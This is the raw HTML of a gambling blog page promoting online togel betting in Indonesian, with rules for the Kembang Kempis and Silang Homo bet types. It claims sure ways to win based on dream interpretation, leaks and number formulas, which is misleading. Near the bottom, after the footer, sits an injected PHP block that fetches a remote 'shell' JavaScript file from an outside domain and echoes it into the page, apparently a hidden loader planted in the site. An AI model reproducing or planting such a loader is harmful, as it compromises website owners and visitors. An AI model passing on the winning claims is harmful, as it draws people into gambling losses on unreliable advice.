			.blog .tag-cat-container, .blog .tag-cat-container a, .blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.blog .tag-cat-container a, .archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .tag-cat-container a, .page .tag-cat-container a, .single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .tag-cat-container a, .single .tag-cat-container a,.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		</style>
	
		<style type="text/css">
			body, 
			.site, 
			.swidgets-wrap h3, 
			.post-data-text { background: ; }

			.site-title a, 
			.site-description { color: ; }

			.sheader { background:  }
		</style>
	<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-180x180.png" />
<meta name="msapplication-TileImage" content="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-274 single-format-standard wp-custom-logo wp-theme-minimalistblogger wp-child-theme-minimalist-writer masthead-fixed">

		<div id="page" class="site">

			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">
					
					
						<div class="site-branding branding-logo">
							<a href="https://colindcan.com/" class="custom-logo-link" rel="home"><img width="2357" height="127" src="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png" class="custom-logo" alt="KOITOTO" decoding="async" fetchpriority="high" srcset="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png 2357w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-300x16.png 300w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1024x55.png 1024w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-768x41.png 768w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1536x83.png 1536w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-2048x110.png 2048w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-850x46.png 850w" sizes="(max-width: 2357px) 100vw, 2357px" /></a>						</div><!-- .site-branding -->

					
			</div>
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu					
				</a>


				<div class="content-wrap text-center">
					<div class="center-main-menu">


						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#">Categories</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://colindcan.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://colindcan.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://colindcan.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6034"><a href="https://colindcan.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><a href="https://colindcan.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://colindcan.com/category/roulette/">Roulette</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://colindcan.com/category/rtp-online/">Rtp Online</a></li>
</ul></div>						
						
												</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
									</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header>


					<!-- Image banner -->
			
		<!-- / Image banner -->

	


<div class="content-wrap">

	
		<!-- Upper widgets -->
		<div class="header-widgets-wrapper">
			
			
					</div>
		<!-- / Upper widgets -->
	
</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

<div id="primary" class="featured-content content-area">
	<main id="main" class="site-main">

		
<article id="post-274" class="posts-entry fbox post-274 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-koitoto">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO Berikut ini Trik Main Dan Menang Judi Togel Kembang Kempis Dan Silang Homo DI Krembangan</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-02T01:28:53+07:00">January 2, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://colindcan.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://colindcan.com/">KOITOTO</a></strong> &#8211; Beragam ragam spekulasi yang bertambah heboh serta membahagiakan waktu ini udah dipraktekkan jadi games online yang semakin banyak disenangi. Kelebihan memakai lajur online dalam mengerjakan tiap-tiap spekulasi ini beri banyak kegunaan buat bettor tersebut, khususnya dalam memberi rasa nyaman dan aman taruhan tiap harinya.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-38" src="https://colindcan.com/wp-content/uploads/2023/01/25.jpg" alt="Judi Togel koitoto" width="1000" height="1000" srcset="https://colindcan.com/wp-content/uploads/2023/01/25.jpg 1000w, https://colindcan.com/wp-content/uploads/2023/01/25-300x300.jpg 300w, https://colindcan.com/wp-content/uploads/2023/01/25-150x150.jpg 150w, https://colindcan.com/wp-content/uploads/2023/01/25-768x768.jpg 768w, https://colindcan.com/wp-content/uploads/2023/01/25-850x850.jpg 850w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Beberapa pemain judi pastilah bebas mainkan permainan sengit apa saja sama seperti yang kenal kembali yaitu perjudian togel. perjudian toto gelap atau yang dekat diketahui selaku togel ini benar-benar telah ada sudah lama serta banyak diminati beberapa bettor dengan kehebohan langkah main judi kira-kira angka juga keuntungan beberapa kali lipat sampai keuntungan paling besar beberapa ribu kali lipat didalamnya, pastilah masalah ini jadi argumen mengapa perjudian togel lebih disukai banyak betaruh. Lewat cara main yang lebih prakstis lewat cara online tentu beri ketenteraman untuk siapa saja.</p>
<p>Supaya bisa permainkan perjudian togel saat ini juga lebih ringan dikenali serta diimplementasikan pakai Android atau piranti yang lain sudah memiliki pangkalan internet. Pastinya banyak betaruh akan tetap merasai serunya dan ketenteraman taruhan setiap waktu serta dimanapun secara bertambah aman bisa dipercaya. dengan benar-benar simpel bisa mengerjakan semua spekulasi yang lebih hebat dan dapat dihandalkan dengan bagus.</p>
<h2>Berikut Ini Pengetahuan Bermain Judi Togel Secara Online Pasaran Beraneka</h2>
<p>Tiap betaruh tentunya sekarang dapat pilih serta permainkan judi togel secara lengkapnya dengan opsi pasaran dan model taruhan yang bermacam. Siapa saja pastinya bisa melakukan perjudian togel yang meraih kemenangan dan keringanan taruhan togel yang bakal terus untung serta bikin pemain judi dapat berasa selalu suka. Dengan mainkan spekulasi judi togel di internet karenanya banyak betaruh bakal temukan keringanan dan kehebohan taruhan secara makin aman dapat dipercaya untuk bermacam serunya serta keamanan.</p>
<p>Judi togel yang dahulunya dimainkan dalam sesuatu bandar darat maka dapat membikin betaruh perlu datang ke bandar itu dengan semua risiko yang bisa jadi ditemui. Kita ketahui jika judi di iNdonesia sering jadi target pemerintahan waktu jumlahnya Razia yang sudah dilakukan.</p>
<p>Teknik online saat ini jadi pemecahan agar semakin lebih gampang serta aman kerjakan permainan taruhan togel jadi tak terheran-heran apabila saat ini perjudian togel makin banyak dijalankan lewat cara online.</p>
<p>Pastilah banyak juga keunggulan bermain togel di internet yang jelas dirasa beberapa betaruh dengan main yang paling gampang dan aman nyaman. Beberapa betaruh pasti dapat rasakan spekulasi yang lebih dahsyat maka dari itu soal ini begitu memungkinnya tiap betaruh agar bisa rasakan ketenteraman taruhan melalui langkah amat nyaman serta aman. Siapa-siapa saja karenanya pasti dapat rasakan semua kehebohannya.</p>
<p>Permainan togel ini aajang taruhan taruhan dengan menerka angka yang benar ialah sesuai sama keluaran angka pada pasaran yang dituruti. Mengenai pasaran togel contohnya Singapore jadi pemain penting menerka angka keluaran pada pasaran Singapore yang bisa selalu ada di sehari-harinya dan pemain perlu mengira angka pada keluaran fase seterusnya.</p>
<p>Buat mengira angka ini, tentang hal nomor togel merupakan terdiri dalam 4 angka yang punyai formasi terancang serta macam angka itu ialah:<br />
-Bilangan pertama pada sisi depan merupakan AS<br />
-Bilangan ke-2  untuk sisi tengah yakni KOP<br />
-Bilangan ke-3  pada bagian tengah merupakan KEPALA<br />
-Bilangan ke-4 selaku sisi belakang yaitu EKOR<br />
Dengan menyadari model angka ini maka dapat memperingan betaruh saat lakukan tebakan angka seperti pada aturan type taruhan yang dapat dituruti saat bermain judi pasang angka.</p>
<h2>Teknik Mengawali Judi Togel Online Cukup Siapkan Perihal Berikut!</h2>
<p>Beberapa pencinta judi sekaligus pastilah dapat melakukan trik main termudah togel di internet serta terus dapat temukan keluasaan serta serunya taruhan yang bisa dipercaya secara mudah tiap harinya. Jadi betaruh akan berasa sangatlah ringan dalam peroleh kehebohan taruhan togel secara bertambah aman paling dipercaya lewat cara mulai taruhan ini yakni sangatlah gampang serta demikian efektif. Buat banyak pemain pemula yang berasa kebingungan untuk lekas taruhan lewat langkah online ini jadi tidak perlu kebingungan atau pusing.</p>
<p>Metode simpel mulai taruhan judi togel di internet ini merupakan hanya cukup menyediakan banyak hal saja, salah satunya yakni:<br />
-Pemain butuh punyai alat main pasang angka yaitu piranti media online baik mobile Android ataupun IOS yang bakal begitu ringan dipakai dimanapun dan setiap waktu.</p>
<p>-Pastikan kalau tiap-tiap piranti apa saja yang dipunyai serta dipakai telah dilandaskan dengan sambungan internet dan prioritaskan untuk isi paket terlebih dulu supaya kasih akses yang selalu lancar serta konstan.</p>
<p>-Miliki dulu sebuah nomor rekening yang bisa dipakai buat beragam negosiasi serta dapat anda bikin di beberapa model bank dapat dipercaya sebagai halnya disajikan oleh web-site judi.</p>
<p>-Miliki juga sejumlah penyiapan data yang bisa amat diperlukan pada proses register peserta anyar yaitu dengan telah siap bernomor contact yang dapat dikontak kapan pun dan pastilah juga perlu miliki alamat e mail yang dapat anda bikin dulu baik pada account Yahoo maupun Gmail.</p>
<p>-Modal main judi togel pastilah yakni uang asli rupiah karena itu pemain butuh punyai modal yang tak perlu besar karena cukup hanya dengan modal kurang berapa saja pastinya dapat mengawali spekulasi judi togel yang lebih dahsyat dan menarik.</p>
<h2>Penting Pilih Situs Judi Togel Yang Dapat Diyakini Dan Dihandalkan</h2>
<p>Pemain butuh taruhan di sebuah website judi paling dipercaya yang bisa dihandalkan dengan baik sekali, karena itu upayakan biar pemain dapat selekasnya taruhan secara simpel serta ternyaman dengan menunjuk web judi paling dipercaya yang bisa dipercaya sepanjang waktu atau dalam waktu saat yang lebih panjang. Penting untuk siapa saja pilih situs bisa dipercaya supaya bisa temukan service main judi togel yang paling memberi kepuasan.</p>
<p>Mengenai dalam memutuskan sebuah web-site judi terhebat yang dapat anda putuskan merupakan biro judi dengan syarat-syarat antara lain:</p>
<p>-Situs judi yang telah sah ialah punyai lisensi dari suatu Instansi judi internasionaal serta memang telah merajut kerja sama-sama bersama Instansi itu.</p>
<p>-Situs yang dapat datangkan permainan menarik dan terkomplet dengan jadi partner bermacam basis atau provider terbaik judi online.</p>
<p>-Situs mempunyai pengalaman yang udah bekerja sekian tahun semisalnya udah lebih pada lima tahun dan ditunjukkan juga dengan sudahlah banyak anggota yang tergabung didalamnya.</p>
<p>-Situs merupakan miliki peringkat bagus berada di status paling atas hasil pelacakan Google dan punyai rekam jejak yang sangat baik dengan mendapatkan tanggapan yang bagus dan positif dari semuanya member-nya sendiri.</p>
<p>Waktu anda dapat menunjuk dan masuk bersama sebuah blog judi dapat dipercaya jadi anda akan tetap temukan pelayanan yang paling komplet dan pastilah juga bermutu tinggi. Karenanya anda selalu akan peroleh kelapangan taruhan dengan amat nyaman serta aman lantaran situs akan memikul tanggung jawab untuk kasih ketenteraman itu. Jadi yakini buat tentukan web judi bisa dipercaya supaya anda lantas terlepas dari wujud penipuan apa saja.</p>
<h2>Beberapa Layanan Terkomplet Masuk Bersama Situs Judi Togel Bisa dipercaya</h2>
<p>Di saat dapat menunjuk dan masuk di sebuah agen judi terpercaya dan terbaik jadi pasti anda akan tetap temukan layanan terpercaya serta terbaik yang memang dapat dihandalkan tiap harinya maka akan bikin pemain berasa senang. Saat anda dapat masuk bersama blog judi togel terpercaya serta terbaik jadi sarana serta layanan terunggul yang bisa anda capai yaitu:<br />
-Pemain akan dapat temukan pelayanan terunggul dengan akses 24 jam tiap harinya, karena itu pemain dapat terus login situs sewaktu-waktu serta mendapatkan akses dari pagi sampai malam.<br />
-Tersedia pelayanan spesifikasi Live Chat yang terus dapat dikontak kapan pun maka bisa langsung temukan service seorang CS yang paling ramah dan responsif. Tentang hal CS ini kasih service dengan benar-benar ramah buat berikan petunjuk main serta jalan keluar apa saja yang diperlukan beberapa pemain.<br />
-Tersedianya result togel yang paling komplet serta presisi dapat dipercaya untuk seluruhnya pasaran togel yang disajikan sedetailnya.<br />
-Tersedia juga beberapa data prakiraan togel yang lebih komplet serta presisi contohnya data pasaran togel, data angka Shio, data syair togel, paito togel, code alam, erek erek tafsiran mimpi serta buku tafsrian mimpi.<br />
-Layanan negosiasi deposit begitu bisa dijangkau dan simpel lewat apa saja seperti E-Wallet, rekening bank namun juga pulsa.<br />
-Layanan withraw merupakan penarikan uang atau pencairan dana dapat dilaksanakan kapan pun tiap harinya.<br />
-Berbagai promosi bonus menarik dikasihkan secara janjikan seperti bonus new anggota, bonus referal, bonus deposit, bonus rollingan dan cashback.</p>
<h2>Keputusan Teknik Main Judi Togel Taruhan Kembang Kempis</h2>
<p>Main judi togel merupakan permainan kira-kira angka buat beberapa model taruhan yang disajikan. Satu diantaranya yang dapat anda permainkan yakni taruhan Kembang Kempis melalui langkah simpel serta menarik, ialah dengan tentukan dulu 2D yaitu dua angka depan, dua angka tengah dan atau dua angka belakang. Seandainya keluaran togel umpamanya yakni 7654, jadi pemain dapat menerka angka 76, 65 serta 54.<br />
Seterusnya, pemain butuh pastikan 2D itu selaku taruhan KEMBANG, KEMPIS dan atau KEMBAR. Adapun aturannya yakni:<br />
-KEMBAR= kalau dari 2D yang diterka yakni bilangan pertama kalinya lebih kecil dari nilai bilangan ke-2 .<br />
-KEMPIS= bila dari 2D yang diterka merupakan bilangan pertama itu semakin besar ketimbang nilai angka yang ke-2 .<br />
-KEMBAR= merupakan bila dari 2 bilangan yang diterka yakni sama angka atau sama besarnya.<br />
Adapun perumpamaannya yang dapat pemain ketahui bila contohnya pemain menempatkan taruhannya untuk 2D depan menjadi KEMPIS, kemudian memandang pada result yang terjadi yaitu 4098 sudah pasti pemain disebutkan menang. dapat disaksikan kalau 2D depan ini ialah 40 yang mana angka 4 ialah makin besar dari 0 karenanya pastinya pemain akan menang gemintang.<br />
Contoh yang lain merupakan apabila semisalnya pemain menerka 2D tengah jadi KEMBANG dan adapun lalu bila keluaran yang berlangsung ialah 3390 karenanya pemain juga bisa menang. kita saksikan jika bilangan buat angka tengah ini yakni 39 yang mana angka 3 ini ialah lebih kecil dari 9 karenanya disebutkan dengan kembang.</p>
<h2>Ketetapan Langkah Main Judi Togel Taruhan Silang Homo</h2>
<p>Disamping main taruhan pada Kembang Kempis, pastilah masihlah banyak kembali model taruhan yang lain yang dapat pemain lakukan secara kendala tidak sama serta kehebohan yang lebih terkesan. Teknik pasang angka yang lain yang dapat dilakukan yakni pada type taruhan Silang Homo. Akan halnya teknik main dari model taruhan judi togel Silang Homo ini merupakan lewat langkah memastikan dulu 2D togel yang selanjutnya dipastikan selaku taruhan di antara silang serta homo. Mengenai ketetapannya merupakan:<br />
-SILANG= merupakan apabila dari ke-2  bilangan yang diterka merupakan tidak serupa ragamnya, yakni kalau yang pertama ialah ganjil dan yang ke-2  ialah genap atau kebalikannya.</p>
<p>-HOMO= merupakan apabila dari ke-2  bilangan yang diterka jika ke-2 nya ialah sama tipe ialah bila bilangan pertama dan ke-2  ialah sama ganjiil dan dapat juga ke-2 nya yaitu sama genap.</p>
<p>Mengenai contoh dari type taruhan ini yakni kalau contohnya pemain menempatkan taruhannya buat 2D belakang jadi taruhan HOMO. Lantas setelah itu memandang pada result togel yaitu keluaran angka 3459 pastinya pemain akan menang, lantaran bisa disaksikan jika dua bilangan belakang ialah 59 yang mana dikenali jika 5 ialah ganjil serta 9 juga ialah sama ganjil serta adalah homo.</p>
<p>Contoh yang lain merupakan apabila misalkan pemain menerka 2D tengah menjadi SILANG dan keluaran togel merupakan 3478 karena itu pastinya pemain juga akan menang. disaksikan bajwa keluaran untuk tengah merupakan 47 yang mana 4 yaitu genap dan 7 adalag ganjil maka dari itu ke-2 nya tidak serupa macam dan dikatakan dengan silang.</p>
<p>Berikut Beberapa Teknik Selalu Menang Judi Togel Online Yang Dipakai Pemain Teruji<br />
Memenangi sebuah spekulasi togel online yaitu satu soal yang paling membahagiakan serta membikin betaruh selalu terasa sangatlah bahagia. Tentu pemain dapat mainkan taruhan judi togel pada pasaran yang diingini karena itu dapat selekasnya diputuskan serta pasti juga dapat pasang taruhan untuk ketetapan type taruhan yang dikehendaki. Tentang hal dengan bermain taruhan silang homo serta kembang kempis ini lantas karena itu gak boleh cuma pakai perasaan atau hoki saja. ada pelbagai hal atau panduan yang dapat kalian utamakan dalam mendapati prakiraan pas serta pastilah dapat menembus bandar.<br />
Nach, untuk tehnik menang taruhan togel yang dapat anda turuti yakni:<br />
-Anda butuh pakai pendefinisian togel yang diberi banyak master togel ialah dengan pakai rumus togel 2D akan jadi lebih simpel dalam menolong anda prediksi dua angka yang paling pas.<br />
-Utamakan untuk kerap memandang serta membaca data keluaran angka dalam hari tempo hari dan sebelumnya lantaran anda dapat temukan keluaran angka yang serupa serta bisa semakin simpel peroleh lukisan keluaran angka ini hari.<br />
-Ada juga sejumlah bocoran togel paling dipercaya yang dapat anda pakai dalam perhitungkan kembali angka yang telah anda punyai dengan bocoran itu karena itu kemungkinan menang bertambah tinggi.<br />
-Lakukan juga langkah penerapan sebuah mimpi yang bisa diterjemahkan memanfaatkan buku ijtihad mimpi online dan anda dapat peroleh prakiraan tepat ini hari yang dapat menembus bandar.<br />
Tersebut beberapa keputusan metode main togel kembang kempis serta silang homo dan trik ringan menang yang dapat anda kenali, mudah-mudahan berfaedah.</p>

		
		<div class="tag-cat-container">
			<span class="tag-cat-container-strings"> Category:</span> <a href="https://colindcan.com/category/judi-togel/" rel="category tag">Judi Togel</a>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-274 -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-3" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://colindcan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-13" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
		
	
</div>

<div class="site-info">
	
	<!-- Delete below lines to remove copyright from footer -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
	<!-- Delete above lines to remove copyright from footer -->

</div><!-- .site-info -->
</div>



</footer>
</div>
<!-- Off canvas menu overlay, delete to remove dark shadow -->
<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimalist-writer/*","/wp-content/themes/minimalistblogger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/navigation.js?ver=20170823" id="minimalistblogger-navigation-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/skip-link-focus-fix.js?ver=20170823" id="minimalistblogger-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/script.js?ver=20160720" id="minimalistblogger-script-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/jquery.flexslider.js?ver=20150423" id="flexslider-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/accessibility.js?ver=20160720" id="minimalistblogger-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://colindcan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://colindcan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60c0a5cd18104e2ab694f95e9a962652","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
